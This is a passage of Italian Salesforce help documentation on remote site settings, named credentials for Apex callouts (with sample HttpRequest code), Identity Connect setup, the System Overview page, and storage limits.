Affinché una pagina Visualforce, una chiamata Apex o il codice JavaScript che utilizza XmlHttpRequest di un S-Control o di un pulsante personalizzato possano effettuare correttamente una chiamata a un sito esterno, tale sito deve essere registrato nella pagina Impostazioni sito remoto.

Per accedere alla pagina, da Imposta immettere *Impostazioni sito remoto* nella casella Ricerca veloce, quindi selezionare **Impostazioni sito remoto**. La pagina visualizza un elenco di tutti i siti remoti già registrati e fornisce informazioni aggiuntive su ciascun sito, tra cui il nome e l'URL del sito remoto.

Per motivi di sicurezza, Salesforce limita le porte in uscita che si possono specificare a uno dei seguenti valori:

- **•** 80: questa porta accetta solo connessioni HTTP.
- **•** 443: questa porta accetta solo connessioni HTTPS.
- **•** 1024-66535 (comprese): queste porte accettano connessioni HTTP o HTTPS.

Per registrare un nuovo sito:

- **1.** Fare clic su **Nuovo sito remoto**.
- **2.** Immettere un termine descrittivo per Nome sito remoto.
- **3.** Immettere l'URL del sito remoto.
- **4.** Per consentire l'accesso al sito remoto indipendentemente dal fatto che l'utente utilizzi una connessione HTTP o HTTPS, selezionare la casella di controllo Disabilita sicurezza di protocollo. Quando questa casella è selezionata, Salesforce può trasferire dati da una sessione HTTPS a una sessione HTTP e viceversa. Selezionare questa casella di controllo solo se si è coscienti delle sue implicazioni a livello di sicurezza.
- **5.** Se lo si desidera, immettere una descrizione del sito.
- **6.** Fare clic su **Salva** per terminare l'operazione, oppure su **Salva e Nuovo** per salvare il lavoro e iniziare la registrazione di un altro sito.

# Credenziali denominate

# Credenziali denominate

Una credenziale denominata specifica l'URL di un callout endpoint e i relativi parametri obbligatori in una sola definizione. È possibile semplificare l'impostazione dei callout Apex autenticati specificando una credenziale denominata come callout endpoint. È anche possibile specificare un URL come callout endpoint e registrarlo nelle impostazioni del sito remoto dell'organizzazione. In questo caso, tuttavia, l'autenticazione viene gestita nel codice e ciò può garantire meno protezione e risultare particolarmente complicato per l'autenticazione OAuth.

Salesforce gestisce tutta l'autenticazione per i callout Apex che specificano una credenziale denominata come callout endpoint in modo tale che non lo faccia il codice. È inoltre possibile ignorare le impostazioni del sito remoto, che altrimenti sarebbero richieste per i callout Apex ai siti esterni.

Separando l'URL endpoint e l'autenticazione dal codice Apex, le credenziali denominate semplificano la gestione dei callout. Ad esempio, se un URL endpoint cambia, è sufficiente aggiornare la credenziale denominata. Tutti i callout che fanno riferimento alla credenziale denominata continuano a funzionare senza che vengano apportate modifiche al codice.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Visualforce e gli S-Control non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per configurare le impostazioni remote:

**•** "Modifica tutti i dati"

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni
In caso vi siano più organizzazioni, è possibile creare una credenziale denominata con lo stesso nome in ogni organizzazione. Ognuna di queste credenziali denominate può avere un URL dell'endpoint diverso, ad esempio per tenere conto delle differenze tra gli ambienti di sviluppo e di produzione. Poiché il codice fa riferimento solo al nome delle credenziali denominate, è possibile creare e distribuire in un pacchetto la stessa classe Apex in tutte le organizzazioni senza verificare in modo programmatico l'ambiente.

Le credenziali denominate supportano l'autenticazione di base con password e OAuth 2.0. È possibile impostare ogni credenziale denominata in modo che utilizzi un direttore denominato a livello di organizzazione o l'autenticazione per utente per consentire agli utenti di gestire le proprie credenziali.

Esempio: Nell'esempio di codice che segue, una credenziale denominata e un percorso aggiunto specificano l'endpoint del callout.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
La credenziale denominata di riferimento specifica l'URL endpoint e le impostazioni di autenticazione.



È possibile codificare il callout endpoint come URL anziché la credenziale denominata, ma in questo modo sarà il codice a gestire l'autenticazione. Questo esempio utilizza l'autenticazione di base con password, ma occorre tener presente che l'autenticazione OAuth è molto più complessa e viene gestita meglio con le credenziali denominate.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
```

```
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### VEDERE ANCHE:

[Definizione di una credenziale denominata](#page-937-0) [Concessione dell'accesso alle impostazioni di autenticazione per le credenziali denominate](#page-939-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_http_httprequest.htm#apex_classes_restful_http_httprequest): Classe HttpRequest

#### <span id="page-937-0"></span>Definizione di una credenziale denominata

Creare una credenziale denominata per specificare l'URL di un callout endpoint e i relativi parametri obbligatori in una sola definizione. È possibile quindi specificare la credenziale denominata come callout endpoint Apex per consentire a Salesforce di gestire tutta l'autenticazione. È inoltre possibile ignorare le impostazioni del sito remoto, che altrimenti sarebbero richieste per i callout Apex ai siti esterni.

- **1.** Da Imposta, immettere *Credenziali denominate* nella casella Ricerca veloce, quindi selezionare **Credenziali denominate**.
- **2.** Fare clic su **Nuovo Credenziale denominata** o su **Modifica** per modificare una credenziale denominata già esistente.
- **3.** Compilare i campi.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare, creare, modificare o eliminare credenziali denominate:

**•** "Modifica tutti i dati"



#### **4.** Selezionare il protocollo di autenticazione.

**•** Se si seleziona **OAuth 2.0**, compilare i seguenti campi.



**•** Se si seleziona **Autenticazione password**, immettere il nome utente e la password per l'accesso al sistema esterno.

Se è stato selezionato Per utente come Tipo di identità, le credenziali di amministrazione sono comunque richieste per consentire all'organizzazione di accedere al sistema esterno.

Per creare callout Apex a una credenziale denominata, utilizzare questo formato per il parametro *endpoint* nel metodo setEndpoint.

HttpRequest req = new HttpRequest(); req.setEndpoint('**callout:My\_Named\_Credential/some\_path**');

VEDERE ANCHE: [Credenziali denominate](#page-935-0) [Concessione dell'accesso alle impostazioni di autenticazione per le credenziali denominate](#page-939-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_http_httprequest.htm#apex_classes_restful_http_httprequest): Classe HttpRequest

#### <span id="page-939-0"></span>Concessione dell'accesso alle impostazioni di autenticazione per le credenziali denominate

Per le credenziali denominate che utilizzano l'autenticazione basata sull'utente, è possibile concedere l'accesso agli utenti tramite gli insiemi di autorizzazioni e i profili. In questo modo gli utenti potranno impostare e gestire le proprie impostazioni di autenticazione per l'accesso al sistema esterno.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** o **Profili**.
- **2.** Fare clic sul nome dell'insieme di autorizzazioni o del profilo che si desidera modificare.
- **3.** Eseguire una delle seguenti operazioni.
	- **•** Per un insieme di autorizzazioni o per un profilo nell'interfaccia utente profilo ottimizzata, fare clic su **Accesso credenziale denominata** nella sezione delle applicazioni. Quindi, fare clic su **Modifica**.
	- **•** Per un profilo nell'interfaccia utente profilo originale, fare clic su **Modifica** nella sezione relativa all'accesso alle credenziali denominate abilitate.
- **4.** Aggiungere le credenziali denominate che si desidera abillitare.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0) [Definizione di una credenziale denominata](#page-937-0) [Credenziali denominate](#page-935-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per modificare gli insiemi di autorizzazioni e i profili utente:

**•** "Gestisci profili e insiemi di autorizzazioni"

### Identity Connect

#### <span id="page-940-1"></span>Informazioni su Identity Connect

Identity Connect fornisce l'integrazione con Active Directory.

Identity Connect consente l'integrazione di Active Directory con Salesforce tramite un servizio eseguibile indifferentemente su piattaforme Windows o Linux. Questa integrazione comprende la sincronizzazione degli utenti di Active Directory utilizzando Salesforce o Identity Connect come IDP (Identity Service Provider) per l'integrazione con Active Directory Single Sign-On (SSO) quando si accede a Salesforce.

#### VEDERE ANCHE:

[https://na1.salesforce.com/help/pdfs/en/identity\\_connect\\_impl\\_guide.pdf](https://na1.salesforce.com/help/pdfs/en/identity_connect_impl_guide.pdf) [Installazione di Identity Connect](#page-940-0) [Abilitazione di Identity Connect](#page-941-0)

#### <span id="page-940-0"></span>Installazione di Identity Connect

L'organizzazione deve possedere almeno una licenza Identity Connect. Per ottenere Identity Connect, contattare Salesforce.

Il software Identity Connect viene normalmente installato su un server dal'ufficio IT. Gli utenti non devono installare singolarmente Identity Connect.

- **1.** Da Imposta, immettere *Identity Connect* nella casella Ricerca veloce, quindi selezionare **Identity Connect**.
	- Nota: **Identity Connect** non appare in Imposta finché la funzione non viene aggiunta all'organizzazione in Salesforce.
- **2.** Fare clic sul link per il download corrispondente al sistema operativo in uso.
- **3.** Installare il software secondo le istruzioni della [Salesforce Identity Connect Implementation](https://na1.salesforce.com/help/pdfs/en/identity_connect_impl_guide.pdf) [Guide](https://na1.salesforce.com/help/pdfs/en/identity_connect_impl_guide.pdf).

#### VEDERE ANCHE:

[Informazioni su Identity Connect](#page-940-1) [Abilitazione di Identity Connect](#page-941-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** La versione **Developer Edition** include 10 licenze per insiemi di autorizzazioni Identity Connect.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** La versione **Developer Edition** include 10 licenze per insiemi di autorizzazioni Identity Connect.

#### AUTORIZZAZIONI UTENTE

Per installare Identity Connect:

**•** "Gestisci utenti"

#### <span id="page-941-0"></span>Abilitazione di Identity Connect

Per ottenere Identity Connect, contattare Salesforce.

Per abilitare Identity Connect per un utente:

- **1.** [Assegnare la licenza Identity Connect all'utente.](#page-455-0)
- **2.** Creare un insieme di autorizzazioni e aggiungervi l'autorizzazione "Utilizza Identity Connect".
- **3.** Assegnare l'insieme di autorizzazioni all'utente.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### VEDERE ANCHE:

[https://na1.salesforce.com/help/pdfs/en/identity\\_connect\\_impl\\_guide.pdf](https://na1.salesforce.com/help/pdfs/en/identity_connect_impl_guide.pdf) [Informazioni su Identity Connect](#page-940-1) [Installazione di Identity Connect](#page-940-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** La versione **Developer Edition** include 10 licenze per insiemi di autorizzazioni Identity Connect.

#### AUTORIZZAZIONI UTENTE

Per assegnare una licenza insieme di autorizzazioni:

**•** "Gestisci utenti interni"

Per creare e assegnare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per visualizzare gli utenti assegnati a un insieme di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

# Monitoraggio dell'organizzazione

# Informazioni sulla pagina di Panoramica del sistema

Nota: La pagina di panoramica del sistema mostra solo gli elementi abilitati per l'organizzazione. Ad esempio, la pagina di panoramica del sistema mostrerà le regole di flusso di lavoro solo se il flusso di lavoro è stato abilitato per l'organizzazione.

La pagina di panoramica del sistema mostra i dati e i limiti di utilizzo per l'organizzazione e visualizza i relativi messaggi quando si raggiunge il 95% del limite (75% dei ruoli dei portali). Per informazioni più dettagliate in merito all'utilizzo, fare clic sui numeri visualizzati sotto ogni metrica. Se disponibile, utilizzare Checkout per incrementare i limiti di utilizzo dell'organizzazione. Ad esempio, se l'organizzazione raggiunge il limite previsto per gli oggetti personalizzati, la pagina di panoramica del sistema notifica l'utente con un link di messaggio. Fare clic sul link per ripulire gli eventuali oggetti inutilizzati oppure visitare Checkout per incrementare il limite per gli oggetti.

Per accedere alla pagina della panoramica del sistema, da Imposta, digitare *Panoramica del sistema* nella casella Ricerca veloce e quindi selezionare **Panoramica del sistema**.

La pagina di panoramica del sistema visualizza i dati di utilizzo relativi a:

- **•** [Schema](#page-942-0)
- **•** [Utilizzo API](#page-943-0)
- **•** [Logica aziendale](#page-943-1)
- **•** [Interfaccia utente](#page-943-2)
- **•** [Licenze più utilizzate](#page-944-0)
- **•** [Ruoli portale](#page-944-1)

<span id="page-942-0"></span>Nota: Le percentuali dei limiti degli oggetti vengono troncate, non arrotondate. Ad esempio, se l'organizzazione utilizza il 95,55% del limite per una determinata personalizzazione, il limite visualizzato per l'oggetto è 95%.

### Panoramica del sistema: Schema

Il riquadro Schema nella pagina di panoramica del sistema mostra le informazioni di utilizzo relative

a:

- **•** Oggetti personalizzati
	- Nota: Gli oggetti personalizzati e i relativi dati eliminati in modo non definitivo rientrano nel conteggio ai fini del raggiungimento dei limiti. Si consiglia di eliminare o cancellare definitivamente gli oggetti personalizzati non più necessari.
- **•** Memoria dati

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

#### AUTORIZZAZIONI **UTENTE**

Per accedere alla pagina di panoramica del sistema:

**•** "Personalizza applicazione"

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

### <span id="page-943-0"></span>Panoramica del sistema: Utilizzo API

Il riquadro Utilizzo API nella pagina della panoramica del sistema mostra le informazioni di utilizzo relative alle richieste API delle ultime 24 ore.

I limiti vengono imposti su tutte le chiamate API effettuate dall'organizzazione su un periodo di 24 ore; i limiti non sono suddivisi per utente. Quando un'organizzazione supera un limite, tutti gli utenti dell'organizzazione possono essere temporaneamente impossibilitati a effettuare altre chiamate. Le chiamate verranno bloccate finché l'utilizzo relativo alle 24 ore precedenti non scende al di sotto del limite.

### <span id="page-943-1"></span>Panoramica del sistema: Logica aziendale

Il riquadro Logica aziendale nella pagina di panoramica del sistema mostra le informazioni di utilizzo relative a:

- **•** Regole
- **•** Trigger Apex
- **•** Classi Apex
- <span id="page-943-2"></span>**•** Codice utilizzato: il numero totale di caratteri utilizzati nei trigger e nelle classi Apex (ad esclusione dei commenti, dei metodi di test e delle classi annotate @isTest).

### Panoramica del sistema: Interfaccia utente

Il riquadro Interfaccia utente nella pagina di panoramica del sistema mostra le informazioni di utilizzo relative a:

- **•** Applicazioni personalizzate
- **•** Siti Site.com: vengono conteggiati solo i siti Site.com pubblicati.
- **•** Siti Force.com attivi
- **•** Flussi: Vengono conteggiati solo i flussi attivi.
- **•** Schede personalizzate
- **•** Pagine Visualforce

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition** e Database.com **Edition** 

## <span id="page-944-0"></span>Panoramica del sistema: Licenze più utilizzate

Nel riquadro Licenze più utilizzate della pagina di panoramica del sistema vengono conteggiate solo le licenze attive e, per impostazione predefinita, vengono visualizzate le tre licenze più utilizzate dell'organizzazione. Inoltre, vengono visualizzate tutte le licenze che raggiungono un utilizzo del 95%. Fare clic su **Mostra tutto** per visualizzare tutte le licenze della propria organizzazione.

# <span id="page-944-1"></span>Panoramica del sistema: Ruoli portale

Il riquadro Ruoli portale nella pagina di panoramica del sistema mostra i dati e il limite di utilizzo per la totalità dei ruoli del Portale partner, del Portale Clienti e delle comunità. La pagina di panoramica del sistema visualizza un messaggio quando l'organizzazione raggiunge il 75% dei ruoli del portale ad essa assegnati.

Nota: Il numero massimo di ruoli del portale per un'organizzazione è 5.000. Questo limite include i ruoli del portale associati a tutti i portali cliente, portali partner e comunità dell'organizzazione. Per evitare un incremento indesiderato di questo numero, consigliamo di rivedere e ridurre il numero dei ruoli per ogni portale e ogni comunità. Inoltre, si consiglia di eliminare gli eventuali ruoli del portale inutilizzati. Se si necessita comunque di ruoli del portale aggiuntivi, contattare l'Assistenza clienti di Salesforce.

# Monitoraggio delle risorse

# Elementi che richiedono memoria

La memoria è divisa in due categorie: memoria file e memoria dati. La memoria file include i file contenuti negli allegati, nella scheda Documenti, nella scheda File, nel campo File, in Salesforce CRM Content, i file Chatter (comprese le foto degli utenti) e gli asset Site.com. La memoria dati contiene quanto segue:

- **•** Account
- **•** Tipi di articolo (formato: "[*Nome tipo di articolo*]")
- **•** Traduzioni tipi di articolo (formato: "[*Nome tipo di articolo*] Versione")
- **•** Campagne
- **•** Membri campagna
- **•** Casi
- **•** Team caso
- **•** Referenti
- **•** Contratti
- **•** Oggetti personalizzati
- **•** Messaggi email
- **•** Eventi

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare l'utilizzo della memoria:

**•** "Gestisci utenti interni"

- **•** Voci previsione
- **•** Google Documenti
- **•** Idee
- **•** Lead
- **•** Note
- **•** Opportunità
- **•** Ripartizioni opportunità
- **•** Ordini
- **•** Preventivi
- **•** Dati RTF di modelli di preventivo
- **•** Soluzioni
- **•** Tag: Tag univoci
- **•** Operazioni

### Capacità di memoria

Per la memoria file, alle versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition e Unlimited Edition viene assegnato un limite per utente moltiplicato per il numero di utenti dell'organizzazione più un'ulteriore allocazione per organizzazione. Ad esempio, un'organizzazione Enterprise Edition con 600 utenti riceve 1211 GB di memoria file, o 2 GB per utente moltiplicato per 600 utenti, più altri 11 GB. Un'organizzazione Professional Edition con 600 utenti riceve circa 370 GB di memoria file, o 612 MB per utente moltiplicato per 600 utenti, più altri 11 GB.

Per la memoria dati, le versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition e Unlimited Edition ricevono un limite di 1 GB o un limite per ogni utente, qualsiasi sia il valore più grande. Ad esempio, un'organizzazione Professional Edition con 10 utenti riceve 1 GB in quanto 10 utenti moltiplicati per 20 MB per ogni utente sarebbe pari a 200 MB, ossia meno del minimo di 1 GB. Un'organizzazione Professional Edition con 100 utenti riceve più del minimo di 1 GB in quanto 100 utenti moltiplicati per 20 MB per ogni utente è pari a 2.000 MB.

I valori indicati nella colonna Allocazione di memoria per licenza utente si riferiscono alle licenze utente Salesforce e Salesforce Platform.



Se l'organizzazione utilizza le licenze utente personalizzate, contattare Salesforce per capire se queste licenze offrono memoria aggiuntiva. Per una descrizione delle licenze utente, vedere [Panoramica sulle licenze utente.](#page-435-0)

### Visualizzazione dell'utilizzo di memoria

Per visualizzare l'utilizzo di memoria corrente della propria organizzazione, da Imposta, immettere *Utilizzo della memoria* nella casella Ricerca veloce, quindi selezionare **Utilizzo della memoria**. È possibile visualizzare lo spazio di memoria dati e memoria file disponibile, la quantità di memoria in uso per tipo di record, gli utenti principali in termini di utilizzo della memoria e i file più grandi in ordine di dimensione. Per visualizzare quale tipo di dati viene memorizzato da un determinato utente, fare clic sul nome dell'utente.

In tutte le versioni, ad eccezione della versione Personal Edition, gli amministratori possono visualizzare l'utilizzo della memoria utente per utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul nome di un utente.
- **3.** Fare clic su **Visualizza** accanto al campo Spazio dati utilizzato o accanto al campo Spazio file utilizzato per visualizzare l'utilizzo della memoria relativo a tale utente secondo il tipo di record.

La memoria dati e la memoria file vengono calcolate in modo asincrono e, se si importa o si aggiunge un numero elevato di record o di file, l'utilizzo della memoria dell'organizzazione non viene aggiornato immediatamente.

I singoli utenti possono visualizzare il proprio utilizzo della memoria nelle informazioni personali.

### Aumento della memoria

